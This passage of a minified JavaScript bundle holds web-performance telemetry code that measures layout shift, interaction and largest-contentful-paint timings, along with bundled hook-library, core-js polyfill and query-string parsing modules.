e=i[0],n=i[i.length-1];o&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(o+=t.value,i.push(t)):(o=t.value,i=[t])}})),o>r.value&&(r.value=o,r.entries=i,n())},a=ln("layout-shift",c);a&&(n=pn(t,r,On,e.reportAllChanges),yn((function(){c(a.takeRecords()),n(!0)})),un((function(){o=0,r=fn("CLS",0),n=pn(t,r,On,e.reportAllChanges),dn((function(){return n()}))})),setTimeout(n,0))})))}((function(e){var n=function(t){var e,n={};if(t.entries.length){var r=t.entries.reduce((function(t,e){return t&&t.value>e.value?t:e}));if(r&&r.sources&&r.sources.length){var o=(e=r.sources).find((function(t){return t.node&&1===t.node.nodeType}))||e[0];o&&(n={largestShiftTarget:on(o.node),largestShiftTime:r.startTime,largestShiftValue:r.value,largestShiftSource:o,largestShiftEntry:r,loadState:nn(r.startTime)})}}return Object.assign(t,{attribution:n})}(e);t(n)}),e)}((function(e){var n=e.value;if(t({type:"CLS",c1:lr(n)}),fr("CLS:",lr(n)),fr("CLS ele:",e.entries),!(n<.1||Math.random()<.3)){var r=e.entries;if(null!=r&&r.length){var o=r.filter((function(t){return(null==t?void 0:t.value)>.001})).map((function(t){return function(t){var e;if(t&&t.sources&&(e=t.sources.slice(0,5)),e){var n=e.map((function(t){var e=t.node;if(e){if(1===e.nodeType)return e.nodeName+","+(e.className||"")+","+(e.getAttribute("id")||"");var n;if(3===e.nodeType)return e.nodeName+","+(e.className||"")+","+((null===(n=e.textContent)||void 0===n?void 0:n.substr(0,10))||"")}}));return{type:"CLS-item",c1:lr(t.value),c2:n.join("/")}}}(t)})).filter(Boolean);o&&o.length&&ar(o.map((function(e){return t(e)})))}}})),Yn((function(e){var n=e||{},r=n.value,o=n.attribution;if(sr||Math.random()<.3){var i={type:"INP",c1:lr(r),c2:null==o?void 0:o.interactionTarget,c3:null==o?void 0:o.interactionType};fr("INP:",lr(r)),fr("INP info:",i),t(i)}})),function(t,e){!function(t,e){e=e||{},kn((function(){var n,r=wn(),o=fn("LCP"),i=function(t){e.reportAllChanges||(t=t.slice(-1)),t.forEach((function(t){t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-sn(),0),o.entries=[t],n())}))},c=ln("largest-contentful-paint",i);if(c){n=pn(t,o,Zn,e.reportAllChanges);var a=vn((function(){tr[o.id]||(i(c.takeRecords()),c.disconnect(),tr[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(t){addEventListener(t,(function(){return Mn(a)}),!0)})),yn(a),un((function(r){o=fn("LCP"),n=pn(t,o,Zn,e.reportAllChanges),dn((function(){o.value=performance.now()-r.timeStamp,tr[o.id]=!0,n(!0)}))}))}}))}((function(e){var n=function(t){var e={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadDuration:0,elementRenderDelay:t.value};if(t.entries.length){var n=en();if(n){var r=n.activationStart||0,o=t.entries[t.entries.length-1],i=o.url&&performance.getEntriesByType("resource").filter((function(t){return t.name===o.url}))[0],c=Math.max(0,n.responseStart-r),a=Math.max(c,i?(i.requestStart||i.startTime)-r:0),u=Math.max(a,i?i.responseEnd-r:0),s=Math.max(u,o.startTime-r);e={element:on(o.element),timeToFirstByte:c,resourceLoadDelay:a-c,resourceLoadDuration:u-a,elementRenderDelay:s-u,navigationEntry:n,lcpEntry:o},o.url&&(e.url=o.url),i&&(e.lcpResourceEntry=i)}}return Object.assign(t,{attribution:e})}(e);t(n)}),e)}((function(e){var n,r,o,i,c,a=e.value,s=e.attribution;if(fr("LCP:",lr(e.value)),null!=e&&null!==(n=e.entries)&&void 0!==n&&n.length&&(o=null==e?void 0:e.entries[(null==e?void 0:e.entries.length)-1]),a&&o&&(r=function(t){var e=t.element;if(!e){var n=t.id,r=t.url,o=t.size;return n||r?{c2:"removed:"+(n||""),c3:(r||"")+","+(o||"")}:{c2:"removed:,",c3:"unkown_ele,"+(o||"")}}var i,c=function(t){return{c2:t.tagName+","+(t.className||"")+","+(t.getAttribute("id")||""),c3:(t.getAttribute("src")||"")+", "+(t.getAttribute("data-role")||"")}};if(1===e.nodeType){var a,u=e.className;if((null===(a=e.getAttribute)||void 0===a?void 0:a.call(e,"id"))||u)return c(e);var s,f=function(t){for(var e,n,r,o=t,i=0;o&&(null===(c=o)||void 0===c||!c.className)&&(null===(a=o)||void 0===a||null===(u=a.getAttribute)||void 0===u||!u.call(a,"id"))&&i<5;){var c,a,u;i++,o=o.parentElement}return null!==(e=o)&&void 0!==e&&e.className||null!==(n=o)&&void 0!==n&&null!==(r=n.getAttribute)&&void 0!==r&&r.call(n,"id")?{targetEle:o,index:i}:void 0}(e)||{},l=f.targetEle,p=f.index;return l?{c2:"parent:"+l.nodeName+","+(l.className||"")+","+((null===(s=l.getAttribute)||void 0===s?void 0:s.call(l,"id"))||"")+","+e.tagName,c3:(e.getAttribute("src")||"")+","+(e.getAttribute("data-role")||"")+","+p}:c(e)}return 3===e.nodeType?{c2:e.nodeName+","+(e.className||""),c3:""+((null===(i=e.textContent)||void 0===i?void 0:i.substr(0,10))||"")}:{c2:"nodeType:"+e.nodeType+","+e.nodeName,c3:"other_node_type"}}(o),fr("LCP ele:",o.element),fr("LCP stringify info:",r)),sr||Math.random()<.1)try{var f=function(t){var e=t||{},n=e.lcpResourceEntry,r=e.elementRenderDelay,o=e.resourceLoadDelay,i=e.resourceLoadDuration,c=e.timeToFirstByte,a=e.url,u=void 0===a?"":a,s=Math.floor(r)+"|"+Math.floor(o)+"|"+Math.floor(i)+"|"+Math.floor(c)+"|"+u;return{lcpResourceEntry:JSON.stringify(n),baseInfo:s}}(s)||{};i=f.lcpResourceEntry,c=f.baseInfo}catch(t){console.error(t)}var l=u()({type:"LCP",c1:lr(e.value),c4:pr()||"",c5:(null==s?void 0:s.element)||"",c6:i||"",c7:c||""},r);fr("LCP info:",l),t(l)}))},yr=function(t,e){void 0===e&&(e=!1);try{!function(t,e,n){void 0===t&&(t="BODY"),void 0===e&&(e=!1);var r=new Oe,o=new je(t),i=new xe(t),c=new Pe(t),a=new Ce(t);o.apply(r),i.apply(r),c.apply(r),a.apply(r),r.run((function(r){void 0===r&&(r={}),r&&n(u()({},r,{c4:e?Ie(t):""}))}))}(t,e,(function(t){var e=t.c1,n=t.c2,r=t.c3,o=t.c4,i=void 0===o?"":o,c=t.c5,a=void 0===c?"":c,u=t.c6;e&&be("FFFFFF","OTHER","",e,n,r,i,a,void 0===u?"":u)})),window.__isInitGEPWhitePageDetect||(window.__isInitGEPWhitePageDetect=!0)}catch(t){console.error(t)}},vr=function(){window.AES||(window.AES=et),window._AES||(window._AES={}),window._AES.AESPluginEvent=window._AES.AESPluginEvent||se,function(){var t=window.gep_queue||[];try{t.forEach((function(t){Ye(t)}))}catch(t){v("处理埋点队列日志异常，异常为: ",t)}}();var t=window.gep_queue||[];t.isProxy||(window.gep_queue=new Proxy(t,{set:function(t,e,n,r){return"length"!==e&&Ye(n),!0},get:function(t,e,n){return"isProxy"===e||Reflect.get(t,e,n)}})),window.__isInitGEPWhitePageDetect||(yr("BODY",!0),window.__isInitGEPWhitePageDetect=!0),dr()},hr=["interactive","complete"],gr=function(t,e){return new Promise((function(n){t&&"function"!=typeof t&&(e=t,t=null),e=e||window.document;var r=function(){return n(void(t&&setTimeout(t)))};hr.includes(e.readyState)?r():e.addEventListener("DOMContentLoaded",r)}))};gr.resume=function(t){return function(e){return gr(t).then((function(){return e}))}};var mr=gr;n(1035),mr((function(){vr()}))},174:function(t,e,n){"use strict";function r(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var u=n(543).deprecate((function(){}),"Hook.context is deprecated and will be removed"),s=function(){return this.call=this._createCall("sync"),this.call.apply(this,arguments)},f=function(){return this.callAsync=this._createCall("async"),this.callAsync.apply(this,arguments)},l=function(){return this.promise=this._createCall("promise"),this.promise.apply(this,arguments)},p=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;c(this,t),this._args=e,this.name=n,this.taps=[],this.interceptors=[],this._call=s,this.call=s,this._callAsync=f,this.callAsync=f,this._promise=l,this.promise=l,this._x=void 0,this.compile=this.compile,this.tap=this.tap,this.tapAsync=this.tapAsync,this.tapPromise=this.tapPromise}var e,n,o;return e=t,(n=[{key:"compile",value:function(t){throw new Error("Abstract: should be overridden")}},{key:"_createCall",value:function(t){return this.compile({taps:this.taps,interceptors:this.interceptors,args:this._args,type:t})}},{key:"_tap",value:function(t,e,n){if("string"==typeof e)e={name:e.trim()};else if("object"!==i(e)||null===e)throw new Error("Invalid tap options");if("string"!=typeof e.name||""===e.name)throw new Error("Missing name for tap");void 0!==e.context&&u(),e=Object.assign({type:t,fn:n},e),e=this._runRegisterInterceptors(e),this._insert(e)}},{key:"tap",value:function(t,e){this._tap("sync",t,e)}},{key:"tapAsync",value:function(t,e){this._tap("async",t,e)}},{key:"tapPromise",value:function(t,e){this._tap("promise",t,e)}},{key:"_runRegisterInterceptors",value:function(t){var e,n=r(this.interceptors);try{for(n.s();!(e=n.n()).done;){var o=e.value;if(o.register){var i=o.register(t);void 0!==i&&(t=i)}}}catch(t){n.e(t)}finally{n.f()}return t}},{key:"withOptions",value:function(t){var e=this,n=function(e){return Object.assign({},t,"string"==typeof e?{name:e}:e)};return{name:this.name,tap:function(t,r){return e.tap(n(t),r)},tapAsync:function(t,r){return e.tapAsync(n(t),r)},tapPromise:function(t,r){return e.tapPromise(n(t),r)},intercept:function(t){return e.intercept(t)},isUsed:function(){return e.isUsed()},withOptions:function(t){return e.withOptions(n(t))}}}},{key:"isUsed",value:function(){return this.taps.length>0||this.interceptors.length>0}},{key:"intercept",value:function(t){if(this._resetCompilation(),this.interceptors.push(Object.assign({},t)),t.register)for(var e=0;e<this.taps.length;e++)this.taps[e]=t.register(this.taps[e])}},{key:"_resetCompilation",value:function(){this.call=this._call,this.callAsync=this._callAsync,this.promise=this._promise}},{key:"_insert",value:function(t){var e;this._resetCompilation(),"string"==typeof t.before?e=new Set([t.before]):Array.isArray(t.before)&&(e=new Set(t.before));var n=0;"number"==typeof t.stage&&(n=t.stage);for(var r=this.taps.length;r>0;){r--;var o=this.taps[r];this.taps[r+1]=o;var i=o.stage||0;if(e){if(e.has(o.name)){e.delete(o.name);continue}if(e.size>0)continue}if(!(i>n)){r++;break}}this.taps[r]=t}}])&&a(e.prototype,n),o&&a(e,o),t}();Object.setPrototypeOf(p.prototype,null),t.exports=p},179:function(t,e,n){"use strict";function r(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.options=void 0,this._args=void 0}var e,n,o;return e=t,(n=[{key:"create",value:function(t){var e;switch(this.init(t),this.options.type){case"sync":e=new Function(this.args(),'"use strict";\n'+this.header()+this.contentWithInterceptors({onError:function(t){return"throw ".concat(t,";\n")},onResult:function(t){return"return ".concat(t,";\n")},resultReturns:!0,onDone:function(){return""},rethrowIfPossible:!0}));break;case"async":e=new Function(this.args({after:"_callback"}),'"use strict";\n'+this.header()+this.contentWithInterceptors({onError:function(t){return"_callback(".concat(t,");\n")},onResult:function(t){return"_callback(null, ".concat(t,");\n")},onDone:function(){return"_callback();\n"}}));break;case"promise":var n=!1,r=this.contentWithInterceptors({onError:function(t){return n=!0,"_error(".concat(t,");\n")},onResult:function(t){return"_resolve(".concat(t,");\n")},onDone:function(){return"_resolve();\n"}}),o="";o+='"use strict";\n',o+=this.header(),o+="return new Promise((function(_resolve, _reject) {\n",n&&(o+="var _sync = true;\n",o+="function _error(_err) {\n",o+="if(_sync)\n",o+="_resolve(Promise.resolve().then((function() { throw _err; })));\n",o+="else\n",o+="_reject(_err);\n",o+="};\n"),o+=r,n&&(o+="_sync = false;\n"),o+="}));\n",e=new Function(this.args(),o)}return this.deinit(),e}},{key:"setup",value:function(t,e){t._x=e.taps.map((function(t){return t.fn}))}},{key:"init",value:function(t){this.options=t,this._args=t.args.slice()}},{key:"deinit",value:function(){this.options=void 0,this._args=void 0}},{key:"contentWithInterceptors",value:function(t){var e=this;if(this.options.interceptors.length>0){for(var n=t.onError,r=t.onResult,o=t.onDone,i="",c=0;c<this.options.interceptors.length;c++){var a=this.options.interceptors[c];a.call&&(i+="".concat(this.getInterceptor(c),".call(").concat(this.args({before:a.context?"_context":void 0}),");\n"))}return i+=this.content(Object.assign(t,{onError:n&&function(t){for(var r="",o=0;o<e.options.interceptors.length;o++)e.options.interceptors[o].error&&(r+="".concat(e.getInterceptor(o),".error(").concat(t,");\n"));return r+=n(t)},onResult:r&&function(t){for(var n="",o=0;o<e.options.interceptors.length;o++)e.options.interceptors[o].result&&(n+="".concat(e.getInterceptor(o),".result(").concat(t,");\n"));return n+=r(t)},onDone:o&&function(){for(var t="",n=0;n<e.options.interceptors.length;n++)e.options.interceptors[n].done&&(t+="".concat(e.getInterceptor(n),".done();\n"));return t+=o()}}))}return this.content(t)}},{key:"header",value:function(){var t="";return this.needContext()?t+="var _context = {};\n":t+="var _context;\n",t+="var _x = this._x;\n",this.options.interceptors.length>0&&(t+="var _taps = this.taps;\n",t+="var _interceptors = this.interceptors;\n"),t}},{key:"needContext",value:function(){var t,e=r(this.options.taps);try{for(e.s();!(t=e.n()).done;)if(t.value.context)return!0}catch(t){e.e(t)}finally{e.f()}return!1}},{key:"callTap",value:function(t,e){for(var n=e.onError,r=e.onResult,o=e.onDone,i=e.rethrowIfPossible,c="",a=!1,u=0;u<this.options.interceptors.length;u++){var s=this.options.interceptors[u];s.tap&&(a||(c+="var _tap".concat(t," = ").concat(this.getTap(t),";\n"),a=!0),c+="".concat(this.getInterceptor(u),".tap(").concat(s.context?"_context, ":"","_tap").concat(t,");\n"))}c+="var _fn".concat(t," = ").concat(this.getTapFn(t),";\n");var f=this.options.taps[t];switch(f.type){case"sync":i||(c+="var _hasError".concat(t," = false;\n"),c+="try {\n"),c+=r?"var _result".concat(t," = _fn").concat(t,"(").concat(this.args({before:f.context?"_context":void 0}),");\n"):"_fn".concat(t,"(").concat(this.args({before:f.context?"_context":void 0}),");\n"),i||(c+="} catch(_err) {\n",c+="_hasError".concat(t," = true;\n"),c+=n("_err"),c+="}\n",c+="if(!_hasError".concat(t,") {\n")),r&&(c+=r("_result".concat(t))),o&&(c+=o()),i||(c+="}\n");break;case"async":var l="";l+=r?"(function(_err".concat(t,", _result").concat(t,") {\n"):"(function(_err".concat(t,") {\n"),l+="if(_err".concat(t,") {\n"),l+=n("_err".concat(t)),l+="} else {\n",r&&(l+=r("_result".concat(t))),o&&(l+=o()),l+="}\n",l+="})",c+="_fn".concat(t,"(").concat(this.args({before:f.context?"_context":void 0,after:l}),");\n");break;case"promise":c+="var _hasResult".concat(t," = false;\n"),c+="var _promise".concat(t," = _fn").concat(t,"(").concat(this.args({before:f.context?"_context":void 0}),");\n"),c+="if (!_promise".concat(t," || !_promise").concat(t,".then)\n"),c+="  throw new Error('Tap function (tapPromise) did not return promise (returned ' + _promise".concat(t," + ')');\n"),c+="_promise".concat(t,".then((function(_result").concat(t,") {\n"),c+="_hasResult".concat(t," = true;\n"),r&&(c+=r("_result".concat(t))),o&&(c+=o()),c+="}), function(_err".concat(t,") {\n"),c+="if(_hasResult".concat(t,") throw _err").concat(t,";\n"),c+=n("_err".concat(t)),c+="});\n"}return c}},{key:"callTapsSeries",value:function(t){var e=this,n=t.onError,r=t.onResult,o=t.resultReturns,i=t.onDone,c=t.doneReturns,a=t.rethrowIfPossible;if(0===this.options.taps.length)return i();for(var u=this.options.taps.findIndex((function(t){return"sync"!==t.type})),s=o||c,f="",l=i,p=0,d=function(t){var o=t;l!==i&&("sync"!==e.options.taps[o].type||p++>20)&&(p=0,f+="function _next".concat(o,"() {\n"),f+=l(),f+="}\n",l=function(){return"".concat(s?"return ":"","_next").concat(o,"();\n")});var c=l,d=function(t){return t?"":i()},y=e.callTap(o,{onError:function(t){return n(o,t,c,d)},onResult:r&&function(t){return r(o,t,c,d)},onDone:!r&&c,rethrowIfPossible:a&&(u<0||o<u)});l=function(){return y}},y=this.options.taps.length-1;y>=0;y--)d(y);return f+=l()}},{key:"callTapsLooping",value:function(t){var e=t.onError,n=t.onDone,r=t.rethrowIfPossible;if(0===this.options.taps.length)return n();var o=this.options.taps.every((function(t){return"sync"===t.type})),i="";o||(i+="var _looper = (function() {\n",i+="var _loopAsync = false;\n"),i+="var _loop;\n",i+="do {\n",i+="_loop = false;\n";for(var c=0;c<this.options.interceptors.length;c++){var a=this.options.interceptors[c];a.loop&&(i+="".concat(this.getInterceptor(c),".loop(").concat(this.args({before:a.context?"_context":void 0}),");\n"))}return i+=this.callTapsSeries({onError:e,onResult:function(t,e,n,r){var i="";return i+="if(".concat(e," !== undefined) {\n"),i+="_loop = true;\n",o||(i+="if(_loopAsync) _looper();\n"),i+=r(!0),i+="} else {\n",i+=n(),i+="}\n"},onDone:n&&function(){var t="";return t+="if(!_loop) {\n",t+=n(),t+="}\n"},rethrowIfPossible:r&&o}),i+="} while(_loop);\n",o||(i+="_loopAsync = true;\n",i+="});\n",i+="_looper();\n"),i}},{key:"callTapsParallel",value:function(t){var e=this,n=t.onError,r=t.onResult,o=t.onDone,i=t.rethrowIfPossible,c=t.onTap,a=void 0===c?function(t,e){return e()}:c;if(this.options.taps.length<=1)return this.callTapsSeries({onError:n,onResult:r,onDone:o,rethrowIfPossible:i});var u="";u+="do {\n",u+="var _counter = ".concat(this.options.taps.length,";\n"),o&&(u+="var _done = (function() {\n",u+=o(),u+="});\n");for(var s=function(t){var c=function(){return o?"if(--_counter === 0) _done();\n":"--_counter;"},s=function(t){return t||!o?"_counter = 0;\n":"_counter = 0;\n_done();\n"};u+="if(_counter <= 0) break;\n",u+=a(t,(function(){return e.callTap(t,{onError:function(e){var r="";return r+="if(_counter > 0) {\n",r+=n(t,e,c,s),r+="}\n"},onResult:r&&function(e){var n="";return n+="if(_counter > 0) {\n",n+=r(t,e,c,s),n+="}\n"},onDone:!r&&function(){return c()},rethrowIfPossible:i})}),c,s)},f=0;f<this.options.taps.length;f++)s(f);return u+="} while(false);\n"}},{key:"args",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.before,n=t.after,r=this._args;return e&&(r=[e].concat(r)),n&&(r=r.concat(n)),0===r.length?"":r.join(", ")}},{key:"getTapFn",value:function(t){return"_x[".concat(t,"]")}},{key:"getTap",value:function(t){return"_taps[".concat(t,"]")}},{key:"getInterceptor",value:function(t){return"_interceptors[".concat(t,"]")}}])&&i(e.prototype,n),o&&i(e,o),t}();t.exports=c},196:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},197:function(t,e,n){t.exports=!n(271)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},214:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},215:function(t,e,n){var r=n(318),o=n(534),i=n(404),c=Object.defineProperty;e.f=n(197)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},216:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},242:function(t,e,n){var r=n(215),o=n(319);t.exports=n(197)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},243:function(t,e,n){var r=n(537),o=n(405);t.exports=function(t){return r(o(t))}},244:function(t,e,n){var r=n(408)("wks"),o=n(322),i=n(196).Symbol,c="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=c&&i[t]||(c?i:o)("Symbol."+t))}).store=r},270:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},271:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},316:function(t,e,n){t.exports=n(1039)},317:function(t,e,n){var r=n(196),o=n(214),i=n(1042),c=n(242),a=n(216),u=function(t,e,n){var s,f,l,p=t&u.F,d=t&u.G,y=t&u.S,v=t&u.P,h=t&u.B,g=t&u.W,m=d?o:o[e]||(o[e]={}),b=m.prototype,_=d?r:y?r[e]:(r[e]||{}).prototype;for(s in d&&(n=e),n)(f=!p&&_&&void 0!==_[s])&&a(m,s)||(l=f?_[s]:n[s],m[s]=d&&"function"!=typeof _[s]?n[s]:h&&f?i(l,r):g&&_[s]==l?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):v&&"function"==typeof l?i(Function.call,l):l,v&&((m.virtual||(m.virtual={}))[s]=l,t&u.R&&b&&!b[s]&&c(b,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},318:function(t,e,n){var r=n(270);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},319:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},320:function(t,e,n){var r=n(536),o=n(409);t.exports=Object.keys||function(t){return r(t,o)}},321:function(t,e){t.exports=!0},322:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},323:function(t,e){e.f={}.propertyIsEnumerable},324:function(t,e,n){e.f=n(244)},404:function(t,e,n){var r=n(270);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},405:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},406:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},407:function(t,e,n){var r=n(408)("keys"),o=n(322);t.exports=function(t){return r[t]||(r[t]=o(t))}},408:function(t,e,n){var r=n(214),o=n(196),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(321)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},409:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},410:function(t,e){e.f=Object.getOwnPropertySymbols},411:function(t,e,n){var r=n(405);t.exports=function(t){return Object(r(t))}},412:function(t,e,n){var r=n(215).f,o=n(216),i=n(244)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},413:function(t,e,n){var r=n(196),o=n(214),i=n(321),c=n(324),a=n(215).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:c.f(t)})}},414:function(t,e){t.exports={}},532:function(t,e,n){"use strict";var r=n(1036),o=n(1037),i=n(1038);function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function a(t){var e=t.indexOf("?");return-1===e?"":t.slice(e+1)}function u(t,e){var n=function(t){var e;switch(t.arrayFormat){case"index":return function(t,n,r){e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return function(t,n,r){e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};default:return function(t,e,n){void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e=o({arrayFormat:"none"},e)),r=Object.create(null);return"string"!=typeof t?r:(t=t.trim().replace(/^[?#&]/,""))?(t.split("&").forEach((function(t){var e=t.replace(/\+/g," ").split("="),o=e.shift(),c=e.length>0?e.join("="):void 0;c=void 0===c?null:i(c),n(i(o),c,r)})),Object.keys(r).sort().reduce((function(t,e){var n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((function(t,e){return Number(t)-Number(e)})).map((function(t){return e[t]})):e}(n):t[e]=n,t}),Object.create(null))):r}e.extract=a,e.parse=u,e.stringify=function(t,e){!1===(e=o({encode:!0,strict:!0,arrayFormat:"none"},e)).sort&&(e.sort=function(){});var n=function(t){switch(t.arrayFormat){case"index":return function(e,n,r){return null===n?[c(e,t),"[",r,"]"].join(""):[c(e,t),"[",c(r,t),"]=",c(n,t)].join("")};case"bracket":return function(e,n){return null===n?c(e,t):[c(e,t),"[]=",c(n,t)].join("")};default:return function(e,n){return null===n?c(e,t):[c(e,t),"=",c(n,t)].join("")}}}(e);return t?Object.keys(t).sort(e.sort).map((function(r){var o=t[r];if(void 0===o)return"";if(null===o)return c(r,e);if(Array.isArray(o)){var i=[];return o.slice().forEach((function(t){void 0!==t&&i.push(n(r,t,i.length))})),i.join("&")}return c(r,e)+"="+c(o,e)})).filter((function(t){return t.length>0})).join("&"):""},e.parseUrl=function(t,e){return{url:t.split("?")[0]||"",query:u(a(t),e)}}},533:function(t,e,n){n(1041);var r=n(214).Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},534:function(t,e,n){t.exports=!n(197)&&!n(271)((function(){return 7!=Object.defineProperty(n(535)("div"),"a",{get:function(){return 7}}).a}))},535:function(t,e,n){var r=n(270),o=n(196).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},536:function(t,e,n){var r=n(216),o=n(243),i=n(1048)(!1),c=n(407)("IE_PROTO");t.exports=function(t,e){var n,a=o(t),u=0,s=[];for(n in a)n!=c&&r(a,n)&&s.push(n);for(;e.length>u;)r(a,n=e[u++])&&(~i(s,n)||s.push(n));return s}},537:function(t,e,n){var r=n(538);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},538:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},539:function(t,e,n){t.exports=n(242)},540:function(t,e,n){var r=n(318),o=n(1056),i=n(409),c=n(407)("IE_PROTO"),a=function(){},u=function(){var t,e=n(535)("iframe"),r=i.length;for(e.style.display="none",n(1057).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u.prototype[i[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[c]=t):n=u(),void 0===e?n:o(n,e)}},541:function(t,e,n){var r=n(536),o=n(409).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return 